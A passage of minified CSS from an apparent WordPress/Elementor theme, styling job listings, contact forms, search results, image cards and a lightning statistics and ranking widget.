.job-item .job-content .category-wrapper .category-item .category-tag:not(:last-child)::after,.job-items-wrap .job-item .job-content .category-wrapper .category-item .category-tag:not(:last-child)::after{content:","}.job-item-wrapper .job-item .job-content .category-wrapper .category-item .category-tag.text-bold,.job-items-wrap .job-item .job-content .category-wrapper .category-item .category-tag.text-bold{font-weight:700}.job-item-wrapper .job-item .job-content .link-icon,.job-items-wrap .job-item .job-content .link-icon{margin-left:auto;color:var(--c-primary)}.job-item-wrapper .job-item .overlay-link,.job-items-wrap .job-item .overlay-link{position:absolute;left:0;top:0;z-index:1;height:100%;width:100%;border-radius:5px;-webkit-transition:all 0.32s ease-in-out;transition:all 0.32s ease-in-out;-webkit-box-shadow:0 0 0 0 rgba(0,0,0,.132);box-shadow:0 0 0 0 rgba(0,0,0,.132)}.job-item-wrapper .job-item .overlay-link:hover,.job-items-wrap .job-item .overlay-link:hover{-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.132);box-shadow:0 0 10px 0 rgba(0,0,0,.132)}.overlay-wrapper{position:relative}.overlay-wrapper .overlay-link{position:absolute;left:0;top:0;z-index:1;height:100%;width:100%;border-radius:5px;-webkit-transition:all 0.32s ease-in-out;transition:all 0.32s ease-in-out}.overlay-wrapper.resource-card .overlay-link{border-radius:17px}.error404 .main-content .basic-page-content{padding-top:40px;padding-bottom:40px;padding-left:15px;padding-right:15px}@media screen and (min-width:1200px){.error404 .main-content .basic-page-content{padding-top:12%;padding-bottom:12%}}.error404 .main-content .basic-page-content h1{text-align:center;font-weight:700;margin-bottom:16px;color:#01144A}.error404 .main-content .basic-page-content .link{text-align:center}.error404 .main-content .basic-page-content .link a{padding-left:24px;padding-right:24px}.error404 .main-content .basic-page-content .links-outer{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:10px 12px}.error404 .main-content .basic-page-content .links-outer ul.menu{margin:0;padding:0;list-style:none}.error404 .main-content .basic-page-content .links-outer ul.menu a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:6px}.error404 .main-content .basic-page-content .links-outer ul.menu a::before{padding-bottom:3px}#mapcontainer iframe{display:block}#mapconfiguration h4{font-weight:700;color:var(--c-primary);margin-bottom:5px}#mapconfiguration hr{margin-bottom:15px}#mapconfiguration form .form-group{max-width:480px}#mapconfiguration form .input-group{border:1px solid #f6f6f6;border-radius:8px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#fff}#mapconfiguration form .input-group .form-control{height:42px;border-width:0 1px 0 0;border-radius:8px 0 0 8px}@media screen and (min-width:1200px){#mapconfiguration form .input-group .form-control{height:52px}}#mapconfiguration form .input-group .input-group-addon{padding:8px 12px;line-height:1;border-radius:0 8px 8px 0}#mapconfiguration ul li{font-size:16px;color:#565656}#ifcode{max-width:calc(100% - 62px)}.banner-type-detail h1{font-weight:700;word-wrap:break-word}.banner-type-detail .breadcrumb-container .elementor-widget-container a{color:inherit;text-decoration:none}.banner-type-detail .press-date{color:var(--c-secondary);display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-weight:500;padding:15px 22px;background-color:#354666;border-radius:7px}.banner-type-detail .press-date i{color:var(--c-white);padding-right:10px}.banner-jobs-category{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:10px 20px;padding:16px;border-radius:5px;position:relative;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.banner-jobs-category::before{border-radius:5px;content:"";position:absolute;left:0;height:100%;width:100%;top:0;background-color:rgba(1,20,74,.18);-webkit-backdrop-filter:blur(12px) brightness(135%);backdrop-filter:blur(12px) brightness(135%)}.banner-jobs-category .category-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;z-index:1;gap:0 10px;color:var(--c-secondary)}.banner-jobs-category .category-wrapper .category-tag:not(:last-child)::after{content:" / "}.banner-events-category{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;position:relative}.banner-events-category::before{border-radius:5px;content:"";position:absolute;left:0;height:100%;width:100%;top:0;background-color:rgba(1,20,74,.18);-webkit-backdrop-filter:blur(12px) brightness(135%);backdrop-filter:blur(12px) brightness(135%)}.banner-events-category .category-item{display:-webkit-box;display:-ms-flexbox;display:flex;gap:10px 16px;position:relative;z-index:1;padding:10px 16px}.banner-events-category .category-item .category-tag{padding:5px 15px;color:var(--c-white);border-radius:5px;border:1px solid var(--c-white)}.banner-events-category .category-item .category-tag:first-child{background-color:var(--c-secondary);border-color:var(--c-secondary);color:var(--c-body);font-weight:700;text-transform:uppercase}.type-btp-enligne .elementor-shortcode{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:12px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.banner-events-content{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:10px 20px;padding:16px;border-radius:5px;position:relative;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.banner-events-content::before{border-radius:5px;content:"";position:absolute;left:0;height:100%;width:100%;top:0;background-color:rgba(1,20,74,.18);-webkit-backdrop-filter:blur(12px) brightness(135%);backdrop-filter:blur(12px) brightness(135%)}.banner-events-content .category-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;z-index:1;gap:0 10px;color:var(--c-secondary)}.banner-events-content .category-wrapper .category-tag:not(:last-child)::after{content:" / "}.category-items-wrapper{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;gap:12px;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.category-items-wrapper .term-item{border:1px solid var(--c-white);border-radius:4px;color:var(--c-white);padding:10px 12px;line-height:1;font-weight:700}.type-primary .category-items-wrapper .term-item{background-color:var(--c-primary);padding:10px 16px;border-color:var(--c-primary);font-weight:500;border-radius:7px}div.monuments-flex-container>div.e-con-inner{--gap:30px}div.monuments-flex-container>div.e-con-inner>.elementor-element.elementor-widget-image-box{width:100%}@media screen and (min-width:576px){div.monuments-flex-container>div.e-con-inner>.elementor-element.elementor-widget-image-box{width:calc(50% - 15px)}}@media screen and (min-width:768px){div.monuments-flex-container>div.e-con-inner>.elementor-element.elementor-widget-image-box{width:calc(33.3333% - 20px)}}@media screen and (min-width:1200px){div.monuments-flex-container>div.e-con-inner>.elementor-element.elementor-widget-image-box{width:calc(25% - 22.5px)}}div.monuments-flex-container>div.e-con-inner>.elementor-element.elementor-widget-image-box .elementor-image-box-wrapper{overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%;gap:0;border-radius:17px;-webkit-box-shadow:rgba(149,157,165,.2) 0 8px 24px;box-shadow:rgba(149,157,165,.2) 0 8px 24px;background-color:var(--c-white);--scale-image:1}div.monuments-flex-container>div.e-con-inner>.elementor-element.elementor-widget-image-box .elementor-image-box-wrapper .elementor-image-box-img{overflow:hidden}div.monuments-flex-container>div.e-con-inner>.elementor-element.elementor-widget-image-box .elementor-image-box-wrapper .elementor-image-box-img a{display:block}div.monuments-flex-container>div.e-con-inner>.elementor-element.elementor-widget-image-box .elementor-image-box-wrapper .elementor-image-box-img img{-webkit-transition:all 0.32s ease-in-out;transition:all 0.32s ease-in-out;width:100%;-webkit-transform:scale(var(--scale-image));transform:scale(var(--scale-image))}div.monuments-flex-container>div.e-con-inner>.elementor-element.elementor-widget-image-box .elementor-image-box-wrapper .elementor-image-box-content{padding:12px 20px 16px;position:relative;background-color:var(--c-white)}@media screen and (min-width:1200px){div.monuments-flex-container>div.e-con-inner>.elementor-element.elementor-widget-image-box .elementor-image-box-wrapper .elementor-image-box-content{padding:14px 24px 16px}}@media screen and (min-width:1400px){div.monuments-flex-container>div.e-con-inner>.elementor-element.elementor-widget-image-box .elementor-image-box-wrapper .elementor-image-box-content{padding:18px 30px 20px}}div.monuments-flex-container>div.e-con-inner>.elementor-element.elementor-widget-image-box .elementor-image-box-wrapper .elementor-image-box-title{position:absolute;line-height:.8;left:0;bottom:100%;width:100%;padding:0 20px;z-index:1;font-weight:400;font-size:63px;opacity:0}@media screen and (min-width:1200px){div.monuments-flex-container>div.e-con-inner>.elementor-element.elementor-widget-image-box .elementor-image-box-wrapper .elementor-image-box-title{padding:0 24px;font-size:72px}}@media screen and (min-width:1400px){div.monuments-flex-container>div.e-con-inner>.elementor-element.elementor-widget-image-box .elementor-image-box-wrapper .elementor-image-box-title{font-size:90px;padding:0 30px}}div.monuments-flex-container>div.e-con-inner>.elementor-element.elementor-widget-image-box .elementor-image-box-wrapper .elementor-image-box-description{font-weight:700;margin:0;line-height:1.2}div.monuments-flex-container>div.e-con-inner>.elementor-element.elementor-widget-image-box .elementor-image-box-wrapper:hover{--scale-image:1.1}@media screen and (min-width:1200px){div.monuments-flex-container.type-col-5>div.e-con-inner>.elementor-element.elementor-widget-image-box{width:calc(20% - 24px)}}div.monuments-flex-container.type-col-5>div.e-con-inner>.elementor-element.elementor-widget-image-box .elementor-image-box-wrapper .elementor-image-box-content{padding:12px 20px 16px}@media screen and (min-width:1200px){div.monuments-flex-container.type-col-5>div.e-con-inner>.elementor-element.elementor-widget-image-box .elementor-image-box-wrapper .elementor-image-box-content{padding:14px 16px 16px}}@media screen and (min-width:1400px){div.monuments-flex-container.type-col-5>div.e-con-inner>.elementor-element.elementor-widget-image-box .elementor-image-box-wrapper .elementor-image-box-content{padding:18px 20px 20px}}div.monuments-flex-container.type-col-5>div.e-con-inner>.elementor-element.elementor-widget-image-box .elementor-image-box-wrapper .elementor-image-box-title{position:absolute;line-height:.9;left:0;bottom:100%;width:100%;padding:0 20px;z-index:1;font-weight:400;font-size:72px;opacity:0}@media screen and (min-width:1200px){div.monuments-flex-container.type-col-5>div.e-con-inner>.elementor-element.elementor-widget-image-box .elementor-image-box-wrapper .elementor-image-box-title{padding:0 16px;font-size:60px}}@media screen and (min-width:1400px){div.monuments-flex-container.type-col-5>div.e-con-inner>.elementor-element.elementor-widget-image-box .elementor-image-box-wrapper .elementor-image-box-title{padding:0 20px;font-size:72px}}body .elementor-element div.video-with-overlay{padding:0 0 42%!important;overflow:hidden;position:relative}body .elementor-element div.video-with-overlay .elementor-element.elementor-widget-video{position:absolute;width:100%;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}body .elementor-element .list-type-title-text .elementor-widget-heading{padding-bottom:10px}body .elementor-element .list-type-title-text .elementor-widget-ube-heading{padding-top:20px;padding-bottom:20px;border-bottom:1px solid rgba(0,0,0,.32)}body .elementor-element .list-type-title-text .elementor-widget-ube-heading:last-child{border-bottom:none}body .elementor-element .list-type-title-text .elementor-widget-ube-heading .ube-heading-description{margin-top:6px}.containe-link.type-col-4>.e-con-inner{gap:40px 24px}.containe-link.type-col-4>.e-con-inner>.elementor-widget-icon-box{width:100%}@media screen and (min-width:576px){.containe-link.type-col-4>.e-con-inner>.elementor-widget-icon-box{width:calc(50% - 12px)}}@media screen and (min-width:992px){.containe-link.type-col-4>.e-con-inner>.elementor-widget-icon-box{width:calc(25% - 18px)}}.containe-link.type-col-4>.e-con-inner>.elementor-widget-icon-box h4.elementor-icon-box-title{font-size:20px;margin:0}div.left-mission-content{padding:32px 16px}@media screen and (min-width:768px){div.left-mission-content{padding:40px 20px}}@media screen and (min-width:992px){div.left-mission-content{padding:48px 30px}}@media screen and (min-width:1200px){div.left-mission-content{padding:48px 40px}}@media screen and (min-width:1400px){div.left-mission-content{padding:48px 60px}}@media screen and (min-width:768px){div.right-mission-form{--position:sticky;top:100px;max-height:calc(100vh - 100px);overflow:auto}}@media screen and (min-width:992px){div.right-mission-form{padding-left:30px}}@media screen and (min-width:1200px){div.right-mission-form{padding-left:40px}}@media screen and (min-width:1400px){div.right-mission-form{padding-left:60px}}.info-type-icon-heading-list h5.ube-heading-title{font-size:18px;display:-webkit-box;display:-ms-flexbox;display:flex;gap:12px}.info-type-icon-heading-list h5.ube-heading-title::before{font-size:23px}.info-type-icon-heading-list .ube-heading-description{padding-left:48px}.info-type-icon-heading-list .ube-heading-description ul{padding-left:0}@media screen and (min-width:1200px){.title-text-col-card .elementor-widget-heading{width:calc(40% - 10px)}}.title-text-col-card .elementor-widget-heading h3{font-size:26px}@media screen and (min-width:1200px){.title-text-col-card .elementor-widget-heading h3{font-size:26px}}@media screen and (min-width:1400px){.title-text-col-card .elementor-widget-heading h3{font-size:32px}}@media screen and (min-width:1200px){.title-text-col-card .elementor-widget-text-editor{width:calc(60% - 10px)}}.title-text-col-card ul{padding-left:1rem}.title-text-row-card ul{padding-left:1rem}.acordion-card-type-1 .accordion .ube-accordion-card{margin-bottom:10px;border-radius:8px;border:none;background-color:var(--c-white)}.contact-form-wrapper .form-title{padding-bottom:12px}.contact-form-wrapper .form-title h2,.contact-form-wrapper .form-title h3{color:var(--c-primary)}@media screen and (min-width:576px){.contact-form-wrapper .form-col{display:-webkit-box;display:-ms-flexbox;display:flex;gap:24px}}.contact-form-wrapper .form-col .form-item{width:100%}@media screen and (min-width:576px){.contact-form-wrapper .form-col .form-item{width:calc(50% - 12px)}}.contact-form-wrapper .form-item{padding-bottom:18px}.contact-form-wrapper .form-item p{margin-bottom:0}.contact-form-wrapper .wpcf7-form-control-wrap{display:block;width:100%}.contact-form-wrapper .wpcf7-form-control-wrap input.wpcf7-form-control,.contact-form-wrapper .wpcf7-form-control-wrap textarea.wpcf7-form-control,.contact-form-wrapper .wpcf7-form-control-wrap select.wpcf7-form-control{width:100%;display:block;padding:10px 20px;background-color:var(--c-light-bg);border-radius:8px;border:none;outline:1px solid transparent;-webkit-box-shadow:none;box-shadow:none;font-size:18px;font-weight:400;height:64px;color:var(--c-body)}.contact-section .contact-form-wrapper .wpcf7-form-control-wrap input.wpcf7-form-control,.contact-section .contact-form-wrapper .wpcf7-form-control-wrap textarea.wpcf7-form-control,.contact-section .contact-form-wrapper .wpcf7-form-control-wrap select.wpcf7-form-control{background-color:var(--c-white)}.type-white .contact-form-wrapper .wpcf7-form-control-wrap input.wpcf7-form-control,.type-white .contact-form-wrapper .wpcf7-form-control-wrap textarea.wpcf7-form-control,.type-white .contact-form-wrapper .wpcf7-form-control-wrap select.wpcf7-form-control{background-color:var(--c-white)}.contact-form-wrapper .wpcf7-form-control-wrap input.wpcf7-form-control::-webkit-input-placeholder,.contact-form-wrapper .wpcf7-form-control-wrap textarea.wpcf7-form-control::-webkit-input-placeholder,.contact-form-wrapper .wpcf7-form-control-wrap select.wpcf7-form-control::-webkit-input-placeholder{opacity:1}.contact-form-wrapper .wpcf7-form-control-wrap input.wpcf7-form-control::-moz-placeholder,.contact-form-wrapper .wpcf7-form-control-wrap textarea.wpcf7-form-control::-moz-placeholder,.contact-form-wrapper .wpcf7-form-control-wrap select.wpcf7-form-control::-moz-placeholder{opacity:1}.contact-form-wrapper .wpcf7-form-control-wrap input.wpcf7-form-control:-ms-input-placeholder,.contact-form-wrapper .wpcf7-form-control-wrap textarea.wpcf7-form-control:-ms-input-placeholder,.contact-form-wrapper .wpcf7-form-control-wrap select.wpcf7-form-control:-ms-input-placeholder{opacity:1}.contact-form-wrapper .wpcf7-form-control-wrap input.wpcf7-form-control::-ms-input-placeholder,.contact-form-wrapper .wpcf7-form-control-wrap textarea.wpcf7-form-control::-ms-input-placeholder,.contact-form-wrapper .wpcf7-form-control-wrap select.wpcf7-form-control::-ms-input-placeholder{opacity:1}.contact-form-wrapper .wpcf7-form-control-wrap input.wpcf7-form-control::placeholder,.contact-form-wrapper .wpcf7-form-control-wrap textarea.wpcf7-form-control::placeholder,.contact-form-wrapper .wpcf7-form-control-wrap select.wpcf7-form-control::placeholder{opacity:1}.contact-form-wrapper .wpcf7-form-control-wrap input.wpcf7-form-control:focus,.contact-form-wrapper .wpcf7-form-control-wrap textarea.wpcf7-form-control:focus,.contact-form-wrapper .wpcf7-form-control-wrap select.wpcf7-form-control:focus{outline:1px solid var(--c-primary)}.contact-form-wrapper .wpcf7-form-control-wrap textarea.wpcf7-form-control{height:auto}.contact-form-wrapper .wpcf7-form-control-wrap select.wpcf7-form-control{background-image:var(--wpr-bg-fc9238e6-9874-43e2-a81e-8070e1e1cd93);background-size:11px;background-position:right 20px center;background-repeat:no-repeat;color:var(--c-primary-dark);-webkit-appearance:none;-moz-appearance:none;appearance:none}.contact-form-wrapper .form-item-file .custom-file-upload{width:100%;display:block;padding:10px 20px;background-color:var(--c-light-bg);border-radius:8px;border:none;outline:1px solid transparent;-webkit-box-shadow:none;box-shadow:none;font-size:18px;font-weight:400;height:64px;color:var(--c-body);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:12px}.contact-section .contact-form-wrapper .form-item-file .custom-file-upload{background-color:var(--c-white)}.type-white .contact-form-wrapper .form-item-file .custom-file-upload{background-color:var(--c-white)}.contact-form-wrapper .form-item-file .custom-file-upload .label-text{white-space:nowrap;overflow:hidden}.contact-form-wrapper .form-item-file .wpcf7-form-control-wrap{display:none!important}.contact-form-wrapper .accept-checkbox .wpcf7-list-item{margin:0;width:100%}.contact-form-wrapper .accept-checkbox .wpcf7-list-item input[type=checkbox]{display:none}.contact-form-wrapper .accept-checkbox .wpcf7-list-item input[type=checkbox]:checked+.wpcf7-list-item-label::before{background-image:var(--wpr-bg-48d10824-b806-4ff0-b439-ce45e5d5176b)}.contact-form-wrapper .accept-checkbox .wpcf7-list-item .wpcf7-list-item-label{position:absolute;padding-left:24px;position:relative;display:block;font-size:14px;cursor:pointer}.contact-form-wrapper .accept-checkbox .wpcf7-list-item .wpcf7-list-item-label::before{content:"";position:absolute;left:0;top:3px;background-position:top 4px center;background-size:72%;background-repeat:no-repeat;border:1px solid var(--c-primary);border-radius:4px;padding:8px}.contact-form-wrapper .form-submit input[type=submit]{border:0;padding:18px 54px;color:#fff;background:#1621C1;border-radius:10px;line-height:1;letter-spacing:-.28px;font-size:17px;font-weight:600;-webkit-transition:all 0.32s ease-in-out;transition:all 0.32s ease-in-out}.contact-form-wrapper .form-submit input[type=submit]:hover{background-color:var(--c-primary-dark)}.horizontal-form form::before{content:"";position:absolute;left:0;height:100%;width:100%;top:0;background-color:rgba(1,20,74,.18);-webkit-backdrop-filter:blur(12px) brightness(135%);backdrop-filter:blur(12px) brightness(135%);border-radius:18px}.horizontal-form form .contact-form-wrapper{padding:24px 16px 16px;border-radius:18px;position:relative;z-index:1}@media screen and (min-width:768px){.horizontal-form form .contact-form-wrapper{padding:30px 20px 20px}}@media screen and (min-width:992px){.horizontal-form form .contact-form-wrapper{padding:40px 30px 30px;display:-webkit-box;display:-ms-flexbox;display:flex;gap:20px}}.horizontal-form form .contact-form-wrapper .form-title{display:none}.horizontal-form form .contact-form-wrapper .contact-field-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-10px;margin-right:-10px;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.horizontal-form form .contact-form-wrapper .contact-field-wrapper .form-item{padding-left:10px;padding-right:10px}.horizontal-form form .contact-form-wrapper .contact-field-wrapper .form-item.w-40{width:100%}@media screen and (min-width:992px){.horizontal-form form .contact-form-wrapper .contact-field-wrapper .form-item.w-40{width:40%}}.horizontal-form form .contact-form-wrapper .contact-field-wrapper .form-item.w-30{width:100%}@media screen and (min-width:768px){.horizontal-form form .contact-form-wrapper .contact-field-wrapper .form-item.w-30{width:50%}}@media screen and (min-width:992px){.horizontal-form form .contact-form-wrapper .contact-field-wrapper .form-item.w-30{width:30%}}.horizontal-form form .contact-form-wrapper .accept-checkbox .wpcf7-list-item .wpcf7-list-item-label{color:var(--c-white)}.horizontal-form form .contact-form-wrapper .accept-checkbox .wpcf7-list-item .wpcf7-list-item-label::before{background-color:var(--c-white);border-color:var(--c-white)}.horizontal-form form .contact-form-wrapper .form-submit input[type=submit]{height:64px;font-size:18px}.contact-section{padding-top:15px}@media screen and (min-width:768px){.contact-section{padding-top:40px}}@media screen and (min-width:992px){.contact-section{padding-top:60px}}@media screen and (min-width:1200px){.contact-section{padding-top:80px}}@media screen and (min-width:1400px){.contact-section{padding-top:100px}}.contact-section .e-con-inner{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important;gap:0!important}.contact-section .left-contact{width:100%;padding:0 0 30px 0}@media screen and (min-width:992px){.contact-section .left-contact{width:40%;padding:0 85px 0 0}}@media screen and (min-width:1200px){.contact-section .left-contact{padding:0 85px 0 0}}.contact-section .left-contact .contact-details .elementor-widget-container{position:relative;padding-left:35px}.contact-section .left-contact .contact-details .elementor-widget-container::before{position:absolute;content:"";left:0;top:3px;background-color:var(--c-primary);-webkit-mask-size:contain;mask-size:contain;-webkit-mask-position:center;mask-position:center;width:29px;height:29px}.contact-section .left-contact .contact-details .elementor-widget-container p{font-weight:600}@media screen and (min-width:768px){.contact-section .left-contact .contact-details .elementor-widget-container p{font-size:18px}}@media screen and (min-width:1600px){.contact-section .left-contact .contact-details .elementor-widget-container p{font-size:21px}}.contact-section .left-contact .contact-details.contact-address .elementor-widget-container::before{-webkit-mask-image:url(../../../../../../../../../../../themes/meteor/images/location.svg);mask-image:url(../../../../../../../../../../../themes/meteor/images/location.svg)}.contact-section .left-contact .contact-details.contact-time .elementor-widget-container::before{-webkit-mask-image:url(../../../../../../../../../../../themes/meteor/images/time.svg);mask-image:url(../../../../../../../../../../../themes/meteor/images/time.svg)}.contact-section .right-contact{width:100%;padding:40px 15px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media screen and (min-width:992px){.contact-section .right-contact{width:60%;padding:40px 40px}}@media screen and (min-width:1200px){.contact-section .right-contact{padding:40px 70px}}.contact-section .right-contact .contact-form-wrapper .form-title{padding:0 0 20px 0}@media screen and (min-width:768px){.contact-section .right-contact .contact-form-wrapper .form-title{padding:0 8px 20px 8px}}.contact-section .right-contact .contact-form-wrapper .form-title h3{color:var(--c-primary)}.contact-section .right-contact .contact-form-wrapper .desciption{padding-top:20px}.contact-section .right-contact .contact-form-wrapper .desciption p{font-size:10px}@media screen and (min-width:1600px){.contact-section .right-contact .contact-form-wrapper .desciption p{font-size:12px}}.contact-section .right-contact #contact-confirmation-text{display:none;text-align:center}.contact-section .right-contact #contact-confirmation-text .elementor-widget-container h3{color:var(--c-primary);margin:0}.contact-section .right-contact #contact-confirmation-text .elementor-widget-container p{padding-top:30px;font-size:16px;font-weight:600;color:#001621;line-height:1.3}@media screen and (min-width:768px){.contact-section .right-contact #contact-confirmation-text .elementor-widget-container p{font-size:18px}}@media screen and (min-width:1200px){.contact-section .right-contact #contact-confirmation-text .elementor-widget-container p{font-size:21px}}.search-result-inner{padding-bottom:28px}@media screen and (min-width:768px){.search-result-inner{padding-bottom:30px}}@media screen and (min-width:1200px){.search-result-inner{padding-bottom:40px}}.search-result-inner .search-box-section{text-align:center;padding-top:40px;padding-bottom:40px}@media screen and (min-width:992px){.search-result-inner .search-box-section{padding-top:64px}}.search-result-inner .search-box-section h1{font-weight:700;line-height:1}.search-result-inner .search-box-section h1 .search-occurance{color:var(--c-primary);font-size:.95em;padding-top:12px}.search-result-inner .search-box-section h1 .search-occurance::before{content:"“"}.search-result-inner .search-box-section h1 .search-occurance::after{content:"”"}.search-result-inner .result-not-found{text-align:center;font-size:24px;font-weight:700;color:var(--c-primary);padding-top:40px;padding-bottom:40px}@media screen and (min-width:1200px){.search-result-inner .result-not-found{padding-top:12%;padding-bottom:12%}}.search-result-items{padding-bottom:20px}@media screen and (min-width:768px){.search-result-items{padding-bottom:30px}}@media screen and (min-width:1200px){.search-result-items{padding-bottom:40px}}.search-result-items h2{color:var(--c-primary);padding-bottom:20px}.title-link-card{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:12px}.searched-results{background:var(--c-light-bg);padding:20px;border-radius:10px;width:100%}.searched-results h3{margin-bottom:12px}.header-outer .top-containr .user-card ul.menu .type-button a{background-image:var(--wpr-bg-2b5b43af-24c5-4c0d-b782-02fd32417e0f);background-position:center left 20px;background-repeat:no-repeat;padding-left:50px;background-size:20px}.header-outer .top-containr .user-card ul.menu .type-button a:hover{background-image:var(--wpr-bg-d002ccdc-a2a4-49c0-9f2b-3060dc4de674)}@media screen and (max-width:576px){.header-outer .top-containr .user-card ul.menu .type-button a{background-position:center left 8px;padding-left:26px;background-size:18px;height:100%}}.mobile-telecharger-menu{display:block;margin-top:-50px}@media screen and (max-width:991px){.mobile-telecharger-menu .menu li{display:none}.mobile-telecharger-menu .menu li:last-child{display:block;position:fixed;bottom:15px;right:15px;z-index:999}.mobile-telecharger-menu .menu li:last-child.blog-page{display:none!important}.navigation-wrapper ul.menu>li:last-child{display:none}}@media screen and (min-width:992px){.mobile-telecharger-menu{display:none}}.mobile-telecharger-menu .type-button{padding-top:15px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media screen and (min-width:992px){.mobile-telecharger-menu .type-button{padding-left:5px;padding-top:0}}@media screen and (min-width:1200px){.mobile-telecharger-menu .type-button{padding-left:10px}}@media screen and (min-width:1400px){.mobile-telecharger-menu .type-button{padding-left:15px}}.mobile-telecharger-menu .type-button a{color:var(--c-black);padding:12px 20px;border-radius:5px;height:auto;background-color:var(--c-secondary);position:relative;text-decoration:none;z-index:1;overflow:hidden;font-size:12px;font-weight:700;-webkit-transition:all 0.32s ease-in-out;transition:all 0.32s ease-in-out}@media screen and (min-width:992px){.mobile-telecharger-menu .type-button a{padding:12px 12px;font-size:13px}html[lang=es-ES] .mobile-telecharger-menu .type-button a,html[lang=it-IT] .mobile-telecharger-menu .type-button a,html[lang=nl-NL] .mobile-telecharger-menu .type-button a{font-size:12px;padding:12px 10px}}@media screen and (min-width:1200px){.mobile-telecharger-menu .type-button a{font-size:14px;padding:12px 14px}html[lang=es-ES] .mobile-telecharger-menu .type-button a,html[lang=it-IT] .mobile-telecharger-menu .type-button a,html[lang=nl-NL] .mobile-telecharger-menu .type-button a{font-size:13px;padding:12px 12px}}@media screen and (min-width:1600px){.mobile-telecharger-menu .type-button a{font-size:15px;padding:12px 20px}html[lang=es-ES] .mobile-telecharger-menu .type-button a,html[lang=it-IT] .mobile-telecharger-menu .type-button a,html[lang=nl-NL] .mobile-telecharger-menu .type-button a{font-size:15px;padding:12px 20px}}.mobile-telecharger-menu .type-button a::before{margin-right:8px}.mobile-telecharger-menu .type-button a:hover{color:var(--c-white);background-color:var(--c-primary)}.mobile-telecharger-menu .type-button a::before{font-family:"custom-icon";speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.mobile-telecharger-menu .type-button a::before{content:"\e907"}.our-mission-botom{z-index:1;margin-bottom:-90px}@media screen and (min-width:768px){.our-mission-botom{margin-bottom:-52px}}@media screen and (min-width:992px){.fa-xmark{color:#1621c1;display:flex!important;justify-content:end!important;margin-right:50px;cursor:pointer}}@media screen and (max-width:992px){.fa-xmark{color:var(--c-primary);display:flex!important;justify-content:end!important;cursor:pointer;padding-bottom:20px}}.lightning-title .elementor-heading-title span{font-weight:400;font-style:italic}#lightning-btn{padding:16px 48px;border-radius:10px;color:var(--btn-color,var(--c-primary));background-color:var(--btn-bg,var(--c-secondary));position:relative;z-index:1;overflow:hidden;text-decoration:none;font-size:15px;font-weight:700;-webkit-transition:all 0.32s ease-in-out;transition:all 0.32s ease-in-out;min-width:300px}#lightning-btn:hover{text-decoration:none;color:var(--btn-hcolor,var(--c-white));background-color:var(--btn-hbg,var(--c-primary))}@media screen and (max-width:768px){#lightning-btn{min-width:0;max-width:150px}}@media screen and (max-width:768px){.elementor-widget-n-tabs .e-n-tabs-heading .lightning-tabs{flex-wrap:nowrap}}.lightning-stats-widget{margin:0 auto;padding:20px}.lightning-stats-widget .stats-inner{max-width:860px;margin:0 auto;width:100%}.lightning-stats-widget .stats-inner .section-title{font-size:16px;font-weight:700;color:#000;margin-bottom:20px;margin-top:0;text-align:left}.lightning-stats-widget .stats-inner .stats-row{display:grid;grid-template-columns:repeat(3,1fr);gap:15px;margin-bottom:25px}.lightning-stats-widget .stats-inner .stat-card{background:#1621C1;border-radius:5px;padding:8px 16px;color:white!important;min-height:118px;min-width:275px;display:flex;flex-direction:column;justify-content:center}.lightning-stats-widget .stats-inner .stat-card .stat-header{font-size:16px;margin-bottom:8px}.lightning-stats-widget .stats-inner .stat-card .stat-value{font-size:40px;font-weight:700;text-align:center;color:#fff}@media (max-width:900px){.lightning-stats-widget .stats-inner .stats-row{grid-template-columns:1fr}.lightning-stats-widget .stats-inner .stat-card{min-width:auto}}.lightning-ranking-wrapper{max-width:1200px;overflow-y:auto;margin:20px auto;padding:0 20px;font-size:16px}.lightning-ranking-wrapper .lightning-ranking-table{width:100%;border-collapse:collapse}.lightning-ranking-wrapper .lightning-ranking-table .ranking-table thead th{background:#01144A;color:#fff;padding:15px 12px;text-align:left;font-weight:600;position:sticky;top:0;z-index:2}.lightning-ranking-wrapper .lightning-ranking-table .ranking-table th:first-child{width:60px}.lightning-ranking-wrapper .lightning-ranking-table .ranking-table th:nth-child(2),.lightning-ranking-wrapper .lightning-ranking-table .ranking-table th:nth-child(3),.lightning-ranking-wrapper .lightning-ranking-table .ranking-table 